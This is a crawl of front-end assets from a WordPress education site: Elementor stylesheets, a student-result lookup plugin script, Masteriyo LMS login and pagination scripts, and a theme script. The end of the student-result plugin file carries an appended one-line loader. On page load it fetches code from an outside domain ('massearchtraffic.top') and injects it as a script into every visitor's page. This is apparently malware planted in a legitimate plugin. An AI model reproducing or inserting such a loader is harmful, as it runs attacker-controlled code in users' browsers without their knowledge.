);max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-1343 .elementor-element.elementor-element-ae60451 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-ae60451 .thim-ekits-heading{align-items:flex-start;text-align:left;}.elementor-1343 .elementor-element.elementor-element-ae60451 .thim-ekits-heading .sub-heading{margin:0px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-ae60451 .thim-ekits-heading .title span{color:#000000;}.elementor-1343 .elementor-element.elementor-element-1323c33 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1343 .elementor-element.elementor-element-1323c33 .thim-ekits-heading{align-items:flex-start;text-align:left;}.elementor-1343 .elementor-element.elementor-element-1323c33 .thim-ekits-heading .title{margin:0px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-1323c33 .thim-ekits-heading .title span{color:#000000;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info {margin:0;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li {display:block;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info{text-align:left;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li{padding:0px 0px 10px 0px;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li > a, .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li > a,.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li{font-weight:500;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li:hover > a{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li i,body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li i,body.rtl .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li svg{margin-left:10px;}.elementor-1343 .elementor-element.elementor-element-d926c5a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1343 .elementor-element.elementor-element-d926c5a .thim-ekits-heading{align-items:flex-start;text-align:left;}.elementor-1343 .elementor-element.elementor-element-d926c5a .thim-ekits-heading .title{margin:0px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-d926c5a .thim-ekits-heading .title span{color:#000000;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info {margin:0;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li {display:block;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info{text-align:left;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li{padding:0px 0px 10px 0px;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li > a, .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li > a,.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li{font-weight:500;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li:hover > a{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li i,body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li i,body.rtl .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li svg{margin-left:10px;}.elementor-1343 .elementor-element.elementor-element-aaa203a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1343 .elementor-element.elementor-element-aaa203a .thim-ekits-heading{align-items:flex-start;text-align:left;}.elementor-1343 .elementor-element.elementor-element-aaa203a .thim-ekits-heading .title{margin:0px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-aaa203a .thim-ekits-heading .title span{color:#000000;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info {margin:0;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li {display:block;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info{text-align:left;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li{padding:0px 0px 10px 0px;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li > a, .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li:hover > a{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li i,body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li i,body.rtl .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li svg{margin-left:10px;}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-39f5c3b > a{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-39f5c3b > a svg path{stroke:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-39f5c3b > a:hover{color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-39f5c3b > a:hover svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-9906be6 > a{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-9906be6 > a svg path{stroke:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-9906be6 > a:hover{color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-9906be6 > a:hover svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-bab3d48 > a{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-bab3d48 > a svg path{stroke:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-bab3d48 > a:hover{color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-bab3d48 > a:hover svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-155ef72 > a{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-155ef72 > a svg path{stroke:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-155ef72 > a:hover{color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-155ef72 > a:hover svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media{text-align:left;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li{display:inline-block;margin:0px 10px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li a{display:inline-block;text-align:center;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li > a{border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:30px;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li > a i{font-size:20px;line-height:30px;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li > a svg{max-width:20px;}.elementor-1343 .elementor-element.elementor-element-32355a2:not(.elementor-motion-effects-element-type-background), .elementor-1343 .elementor-element.elementor-element-32355a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c39b0e9 );}.elementor-1343 .elementor-element.elementor-element-32355a2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-1343 .elementor-element.elementor-element-32355a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-1343 .elementor-element.elementor-element-32355a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-86ed1b3{text-align:center;}@media(min-width:768px){.elementor-1343 .elementor-element.elementor-element-61cd9a2{width:40%;}.elementor-1343 .elementor-element.elementor-element-8654ad0{width:20%;}.elementor-1343 .elementor-element.elementor-element-5531245{width:20%;}.elementor-1343 .elementor-element.elementor-element-dc49e06{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1343 .elementor-element.elementor-element-61cd9a2{width:50%;}.elementor-1343 .elementor-element.elementor-element-8654ad0{width:50%;}.elementor-1343 .elementor-element.elementor-element-5531245{width:50%;}.elementor-1343 .elementor-element.elementor-element-dc49e06{width:50%;}}@media(max-width:1024px){.elementor-1343 .elementor-element.elementor-element-c7dc1c8{padding:40px 0px 20px 0px;}.elementor-1343 .elementor-element.elementor-element-ae60451{width:100%;max-width:100%;}.elementor-1343 .elementor-element.elementor-element-32355a2{padding:10px 0px 10px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for thim-ekits-social, class: .elementor-element-c62448d */.elementor-1343 .elementor-element.elementor-element-c62448d ul {
    margin: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/elementor/css/post-5.css?ver=1764406093
body_size: 150
content:
.elementor-kit-5{--e-global-color-primary:#FF782D;--e-global-color-secondary:#FFAB2D;--e-global-color-text:#555555;--e-global-color-accent:#000000;--e-global-color-b98c1d1:#FFFFFF;--e-global-color-3008aff:#EAEAEA;--e-global-color-c39b0e9:#F5F5F5;--e-global-color-7fd06b2:#9D9D9D;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-size:14px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-text-font-size:16px;--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-ad36967-font-size:16px;--e-global-typography-ad36967-font-weight:400;--e-global-typography-ad36967-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.softtechpk.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9
body_size: 1805
content:
// ssr_scripts_front.js
/*
Author: Saad Amin
Website: http://www.saadamin.com
Description: Front-end script for Student Result or Employee Database plugin.
*/

jQuery(document).ready(function ($) {
    /**
     * Adjust Layout Based on Window Width
     */
    function adjustLayout() {
        if ($("div.result_div").width() < 700) {
            $(".std_input").css({
                "max-width": "100%",
                "width": "100%",
                "margin-right": "auto"
            });
            $("div.result_box div.sep").css({
                padding: "0 20px",
                "margin-bottom": "10px"
            });
            $(".std_title").css({
                "margin-left": "auto"
            });
        } else {
            $(".std_input").css({
                "max-width": "350px",
                "margin-right": "20px"
            });
            $("div.result_box div.sep").css({
                padding: "auto",
                "margin-bottom": "auto"
            });
            $(".std_title").css({
                "margin-left": "20px"
            });
        }
    }

    /**
     * Initialize Layout Adjustment
     */
    $(window).on("load", adjustLayout);
    $(window).resize(adjustLayout);

    /**
     * Debounce Timer Variable
     */
    var debounceTimer;

    /**
     * Handle Keypress Event on Input Field
     */
    $("#rues").css({ opacity: 1 });

    $("#rues").keypress(function () {
        console.log("Key pressed");

        // Hide message box and show loading circle
        $("#ssr_msgbox").hide();
        $("#ssr_frnt_circle").show();
        $(".result_box").css({ opacity: 1 });

        // Clear existing debounce timer
        if (debounceTimer) {
            clearTimeout(debounceTimer);
        }

        // Set new debounce timer
        debounceTimer = setTimeout(function () {
            // Show all result fields initially
            for (var i = 1; i <= 13; i++) {
                $("#ssr_r_f_" + i).show();
            }

            var postID = $.trim($("#rues").val());
            console.log("Started with input length: " + postID.length);

            if (postID.length > 0) {
                $.ajax({
    url: SSR_Ajax.root + "v2/ssr_find_all/",
    method: "GET", // Changed to GET for 'READABLE' REST route
    // No need to set nonce for public endpoints
    data: { postID: postID },
    dataType: "text", // Force response to be treated as text to handle mixed content
    success: function(response) {
        // Step 1: Find the start of the JSON object
        var jsonStart = response.indexOf('{');
        if (jsonStart !== -1) {
            var jsonString = response.substring(jsonStart);
            try {
                // Step 2: Parse the JSON string
                var parsedResponse = JSON.parse(jsonString);

                // Check if the response indicates success
                if (parsedResponse.success === true) {
                    console.log("Parsed JSON Response:", parsedResponse);

                    // Step 3: Access the data under the "0" key
                    var data = parsedResponse["0"];
                    
                    if (data) {
                        // Populate input fields with response data
                        $("#rid2").val(data.rid || '');
                        $("#rn2").val(data.roll || '');
                        $("#stn2").val(data.stdname || '');
                        $("#stfn2").val(data.fathersname || '');
                        $("#stpy2").val(data.pyear || '');
                        $("#stcgpa2").val(data.cgpa || '');
                        $("#stsub2").val(data.subject || '');
                        $("#stsub3").val(data.dob || '');
                        $("#stsub4").val(data.gender || '');
                        $("#stsub5").val(data.address || '');
                        $("#stsub6").val(data.mnam || '');
                        $("#stsub7").val(data.c1 || '');
                        $("#stsub8").val(data.c2 || '');

                        // Handle Image Display
                        if ($("#st_img2").length) {
                            if (data.image && data.image.length > 0) {
                                $("#st_img2").attr("src", data.image).show();
                            } else {
                                $("#st_img2").hide();
                            }
                        }

                        // Hide fields with empty values
                        for (var i = 2; i <= 8; i++) {
                            var fieldVal = $("#stsub" + i).val();
                            if (!fieldVal || fieldVal.length < 1) {
                                $("#ssr_r_f_" + (i + 5)).hide();
                            }
                        }

                        // Hide loading circle and message box
                        $("#ssr_frnt_circle").hide();
                        $(".result_box").css({ opacity: 1 });
                        $("#ssr_msgbox").hide();
                    } else {
                        console.warn("No data found under key '0' in the JSON response.");
                        handleNotFound();
                    }
                } else {
                    console.log("Operation not successful. Handling as not found.");
                    handleNotFound();
                }
            } catch (e) {
                // Step 4: Handle JSON parse errors
                console.error("JSON parse error:", e);
                console.log("Full Response Received:", response);
                // Optionally, display an error message to the user
                $("#ssr_msgbox").text("An error occurred while processing the data.").show();
                $("#ssr_frnt_circle").hide();
            }
        } else {
            // Handle case where no JSON object is found in the response
            console.error("No JSON found in the response.");
            console.log("Full Response Received:", response);
            // Optionally, display an error message to the user
            $("#ssr_msgbox").text("Invalid server response. Please try again later.").show();
            $("#ssr_frnt_circle").hide();
        }

        // Helper function to handle "not found" scenarios
        function handleNotFound() {
            console.log("Data not found.");
            $(".result_box").css({ opacity: 0 });
            $("#ssr_msgbox").show();
            $("#ssr_frnt_circle").hide();
        }
    },
    error: function(jqXHR, textStatus, errorThrown) {
        console.error("AJAX Error:", textStatus, errorThrown);
        // Optionally, display an error message to the user
        $("#ssr_msgbox").text("Failed to retrieve data. Please check your connection and try again.").show();
        $("#ssr_frnt_circle").hide();
    }
});

            } else {
                console.log("Empty input");
                $(".result_box").css({ opacity: 0 });
                $("#ssr_msgbox").hide();
                $("#ssr_frnt_circle").hide();
            }
        }, 1000); // 1 second debounce
    });

    /**
     * Prevent Space Character in Input Field
     */
    $("#rues").keydown(function (event) {
        if (event.keyCode === 32) { // 32 is the keycode for space
            event.preventDefault();
        }
    });
});
;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: text/javascript
request_url: https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/js/build/login-form.min.js?ver=2.17.1
body_size: 211
content:
!function(i,o){i(document.body).on("submit","form.masteriyo-login--form",function(s){s.preventDefault();let e=i(this);e.find("button[type=submit]").text(o.labels.signing_in).siblings(".masteriyo-notify-message").first().remove(),i(this).find("#masteriyo-login-error-msg").hide(),i.ajax({type:"post",dataType:"json",url:o.ajax_url,data:e.serializeArray(),success:function(s){s.success?s.data.user_id&&s.data.mas_session_token?(i("#clear-sessions-link").data("sessionData",{mas_session_token:s.data.mas_session_token,user_id:s.data.user_id,_wpnonce:s.data._wpnonce}),i("#masteriyo-session-limit-warning").show()):s.data.otp_required?window.location.replace(s.data.otp_page_url):s.success&&window.location.replace(s.data.redirect):i("#masteriyo-login-error-msg").show().html(s.data.message)},error:function(s,e,o){s=s.responseJSON&&s.responseJSON.message?s.responseJSON.message:o;i("#masteriyo-login-error-msg").show().html(s)},complete:function(){e.find("button[type=submit]").text(o.labels.sign_in)}})}),i("#clear-sessions-link").on("click",function(s){s.preventDefault(),i.ajax({type:"POST",dataType:"json",url:o.ajax_url,data:{action:"masteriyo_clear_sessions",user_info:i(this).data("sessionData")},success:function(s){s.success?(i("#masteriyo-session-limit-warning").hide(),i("#masteriyo-session-limit-clear").show()):console.error("Error clearing sessions")},error:function(s,e,o){console.error("Error clearing sessions:",o)}})})}(jQuery,window._MASTERIYO_);

--- FILE ---
content_type: text/javascript
request_url: https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/addons/public-profile//assets/js/pagination.min.js?ver=2.17.1
body_size: 578
content:
!function(r,o){var s={$enrolledCoursesMainContent:r("#masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content"),$offeredCoursesMainContent:r("#masteriyo-courses-offered-main-content"),init:function(){this.bindUIActions()},bindUIActions:function(){var o=this;r(document.body).on("click",".masteriyo-courses--pagination-item a",function(){var i=r(this).data("page"),e=parseInt(r('input[name="masteriyo_public_profile_user_id"]').val()),n="offered",t="#masteriyo-courses-offered-main-content",a=(r(this).parents("#masteriyo-enrolled-courses-main-content").length&&(n="enrolled",t="#masteriyo-enrolled-courses-main-content"),r(t).find(".masteriyo-courses--pagination-item.masteriyo-courses--pagination-item--active").find("a").data("page"));e&&i&&a&&i!==a&&o.fetchNextPage(e,i,n,t)})},fetchNextPage:function(i,e,n,t){var a=this;r.ajax({url:o.ajax_url,data:{action:"masteriyo_public_profile_pagination",nonce:o.nonce,page:e,user_id:i,course_type:n},type:"POST",beforeSend:function(i){r(".masteriyo-col-right--tab-content").block(s.getBlockLoadingConfiguration())},complete:function(i,e){r(".masteriyo-col-right--tab-content").unblock(s.getBlockLoadingConfiguration())}}).done(function(i){i.success&&(a.updateCoursesList(i,n),a.updatePagination(i,e,t))}).fail(function(i){console.error("Error fetching next page:",i)})},updateCoursesList:function(i,e){"offered"===e?this.$offeredCoursesMainContent.find(".masteriyo-courses--content").replaceWith(i.data.html):"enrolled"===e&&this.$enrolledCoursesMainContent.html(i.data.html)},updatePagination:function(i,e,n){var i=i.data.pagination,t=i.total_pages,i=i.current_page,a=1===i?"masteriyo-courses--pagination-item--disabled":"",o=1===i?0:i-1,e=i===e?"masteriyo-courses--pagination-item--active":"",s=i===t?"masteriyo-courses--pagination-item--disabled":"",t=i===t?0:i+1;r(n).find(".masteriyo-courses--pagination-item").removeClass("masteriyo-courses--pagination-item--active"),r(n).find(".masteriyo-courses--pagination-item.pagination-previous").removeClass("masteriyo-courses--pagination-item--disabled"),r(n).find(".masteriyo-courses--pagination-item.pagination-next").removeClass("masteriyo-courses--pagination-item--disabled"),r(n).find(".masteriyo-courses--pagination-item.pagination-previous").addClass(a),r(n).find(".masteriyo-courses--pagination-item.pagination-previous").find("a").data("page",o),r(n).find(".masteriyo-courses--pagination-item").find('a[data-page="'+i+'"]').parent(".masteriyo-courses--pagination-item").not(".pagination-next").not(".pagination-previous").addClass(e),r(n).find(".masteriyo-courses--pagination-item.pagination-next").addClass(s),r(n).find(".masteriyo-courses--pagination-item.pagination-next").find("a").data("page",t)},getSpinner:function(){return'<span class="spinner" style="visibility:visible"></span>'},getBlockLoadingConfiguration:function(){return{message:this.getSpinner(),css:{border:"",width:"0%"},overlayCSS:{background:"#fff",opacity:.6}}}};s.init()}(jQuery,window.MASTERIYO_PUBLIC_PROFILE_DATA);

--- FILE ---
content_type: text/javascript
request_url: https://www.softtechpk.com/wp-content/themes/edu-press/assets/js/thim-custom.js?ver=1.0.4
body_size: 1500
content:
/**
 * Script custom for theme
 *
 * TABLE OF CONTENT
 *
 * Header: main menu
 * Header: main menu mobile
 * Sidebar: sticky sidebar
 * Feature: Preloading
 * Feature: Back to top
 * Custom select.
 */

(function ($) {
	"use strict";

	$(document).ready(function () {
		Edu_Press.ready();
	});

	$(window).load(function () {
		Edu_Press.load();
	});

	var Edu_Press = {

		/**
		 * Call functions when document ready
		 */
		ready: function () {
			this.header_menu();
			this.back_to_top();
			this.feature_preloading();
			this.sticky_sidebar();
			this.thim_social_share();
			this.header_menu_mobile();
			this.close_top_bar();
		},

		/**
		 * Call functions when window load.
		 */
		load: function () {
			// this.header_menu_mobile();
			this.thim_post_gallery();
		},

		thim_social_share: function () {
			$(document).on('click', '.social-share-single', function (e) {
				e.stopPropagation();
				$('.social-share-single').addClass('open');
			})

			$(document).on('click', '#main-content, .social-share-single.open', function (e) {
				e.stopPropagation();
				$('.social-share-single').removeClass('open');
			})

		},

		// CUSTOM FUNCTION IN BELOW
		thim_post_gallery: function () {
 			if (jQuery().flexslider) {
				$('.flexslider').flexslider({
					slideshow     : true,
					animation     : 'fade',
					pauseOnHover  : true,
					animationSpeed: 400,
					smoothHeight  : true,
					directionNav  : true,
					controlNav    : false
				});
			}
 		},

 		/**
		 * Mobile menu
		 */

		 header_menu_mobile: function () {
			$(document).on('click', '.menu-mobile-effect', function (e) {
				e.stopPropagation();
				$('body').toggleClass('mobile-menu-open')
			})

			$(document).on('click', '#main-content, .main-navigation .thim-ekits-menu__mobile__close, .elementor', function (e) {
				e.stopPropagation();
				$('body').removeClass('mobile-menu-open')
			})

			$('.navbar-main-menu li.menu-item-has-children > a, .main-navigation .menu li.menu-item-has-children > a').after('<span class="icon-toggle"><i class="tk tk-angle-right"></i></span>');
			$("span").remove(".thim-ekits-menu__icon");
			$('.navbar-main-menu > li.menu-item-has-children .icon-toggle, .main-navigation .menu > li.menu-item-has-children .icon-toggle').on('click', function () {
				if ($(this).next('ul.sub-menu').is(':hidden')) {
					$(this).next('ul.sub-menu').slideDown(200, 'linear');
				}
			});

			// $('.main-navigation > .inner-navigation').after('<li class="thim-ekits-menu__mobile__close"><i class="tk tk-times"></i></li>');
			$('.navbar-main-menu .sub-menu > li:first-child, .main-navigation .menu .sub-menu > li:first-child').before('<li class="thim-ekits-menu__mobile__backlink"><i class="tk tk-angle-left"></i>Back</li>');

			$(document).on('click', '.navbar-main-menu > li.menu-item-has-children .icon-toggle, .main-navigation .menu > li.menu-item-has-children .icon-toggle', function (e) {
				e.stopPropagation();
				$(this).next('ul.sub-menu').addClass('show');
			})

			$(document).on('click', '.thim-ekits-menu__mobile__backlink', function (e) {
				e.preventDefault();
				$(this).parent('ul.sub-menu').removeClass('show').slideUp(200, 'linear');
			})
		},

		/**
		 * Header menu sticky, scroll, v.v.
		 */
		header_menu: function () {
			var $header = $('.sticky-header #masthead'),
				off_Top = ($('#wrapper-container').length > 0) ? $('#wrapper-container').offset().top : 0,
				$topbar = $('#thim-header-topbar'),
				menuH = $header.outerHeight(),
				latestScroll = 0,
				startFixed = 2;
			var $imgLogo = $('.site-header .thim-logo img'),
				srcLogo = $($imgLogo).attr('src'),
				dataRetina = $($imgLogo).data('retina'),
				dataSticky = $($imgLogo).data('sticky'),
				dataMobile = $($imgLogo).data('mobile'),
				dataStickyMobile = $($imgLogo).data('sticky_mobile');
			if ($topbar.length) {
				if ($topbar.hasClass('style-overlay')) {
					$header.css({
						top: $topbar.outerHeight() + 'px'
					});
				}
				startFixed = $topbar.outerHeight();
			}
			if ($(window).scrollTop() > 2) {
				$header.removeClass('affix-top').addClass('affix')
			}
			if ($(window).outerWidth() < 769) {
				if (dataMobile != null) {
					$($imgLogo).attr('src', dataMobile);
				}
			} else {
				if (window.devicePixelRatio > 1 && dataRetina != null) {
					$($imgLogo).attr('src', dataRetina);
				}
			}
			$(window).scroll(function () {
				var current = $(this).scrollTop();
				if (current > startFixed) {
					$header.removeClass('affix-top').addClass('affix');
					if ($(window).outerWidth() < 769) {
						if (dataStickyMobile != null) {
							$($imgLogo).attr('src', dataStickyMobile);
						}
					} else {
						if (dataSticky != null) {
							$($imgLogo).attr('src', dataSticky);
						}
					}
				} else {
					$header.removeClass('affix').addClass('affix-top');
					if ($(window).outerWidth() < 769) {
						if (dataMobile != null) {
							$($imgLogo).attr('src', dataMobile);
						}
					} else {
						if (window.devicePixelRatio > 1 && dataRetina != null) {
							$($imgLogo).attr('src', dataRetina);
						} else if (srcLogo != null) {
							$($imgLogo).attr('src', srcLogo);
						}
					}
				}

				if (current > latestScroll && current > menuH + off_Top) {
					if (!$header.hasClass('menu-hidden')) {
						$header.addClass('menu-hidden');
					}
				} else {
					if ($header.hasClass('menu-hidden')) {
						$header.removeClass('menu-hidden');
					}
				}

				latestScroll = current;
			});
		},

		/**
		 * Back to top
		 */
		back_to_top: function () {
			var $element = $('#back-to-top');
			$(window).scroll(function () {
				if ($(this).scrollTop() > 100) {
					$element.addClass('scrolldown').removeClass('scrollup');
				} else {
					$element.addClass('scrollup').removeClass('scrolldown');
				}
			});

			$element.on('click', function () {
				$('html,body').animate({scrollTop: '0px'}, 800);
				return false;
			});
		},

		/**
		 * Sticky sidebar
		 */
		sticky_sidebar: function () {
			var offsetTop = 20;

			if ($("#wpadminbar").length) {
				offsetTop += $("#wpadminbar").outerHeight();
			}
			if ($("#masthead.affix").length) {
				offsetTop += $("#masthead.affix").outerHeight();
			}

			if ($('.sticky-sidebar').length > 0) {
				$("aside.sticky-sidebar").theiaStickySidebar({
					"containerSelector"     : "",
					"additionalMarginTop"   : offsetTop,
					"additionalMarginBottom": "0",
					"updateSidebarHeight"   : false,
					"minWidth"              : "768",
					"sidebarBehavior"       : "modern"
				});
			}

		},

		/**
		 * feature: Preloading
		 */
		feature_preloading: function () {
			var $preload = $('#thim-preloading');
			if ($preload.length > 0) {
				$preload.fadeOut(1000, function () {
					$preload.remove();
				});
			}
		},

		// close top bar
		close_top_bar: function(){
			$(document).on('click', '.close-topbar', function (e) {
				e.stopPropagation();
				$('body').toggleClass('close-topbar')
			})
		}

	};

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/addons/public-profile//assets/js/public-profile.min.js?ver=2.17.1
body_size: 105
content:
!function(a){var i={init:function(){this.bindUIActions(),this.handleInitialTabSelection()},bindUIActions:function(){this.tabContentHandler()},tabContentHandler:function(){a(document.body).on("click",".masteriyo-col-right--tabbar-list, .masteriyo-secondary-btn.show-all",function(t){t.preventDefault();t=a(this).data("target-tab");a(".masteriyo-container .masteriyo-col-right--tabbar").find(".masteriyo-col-right--tabbar-list").removeClass("active"),a('.masteriyo-container .masteriyo-col-right--tabbar-list[data-target-tab="'+t+'"]').addClass("active"),i.showTabContent(t)})},showTabContent:function(t){a(".masteriyo-container .masteriyo-col-right--tab-content").addClass("hidden"),a("#"+t).removeClass("hidden")},handleInitialTabSelection:function(){var t;"mto-course"===new URLSearchParams(window.location.search).get("post_type")&&(t="masteriyo-courses-offered-main-content",a(".masteriyo-container .masteriyo-col-right--tabbar-list").removeClass("active"),a('.masteriyo-container .masteriyo-col-right--tabbar-list[data-target-tab="'+t+'"]').addClass("active"),this.showTabContent(t))}};i.init()}(jQuery);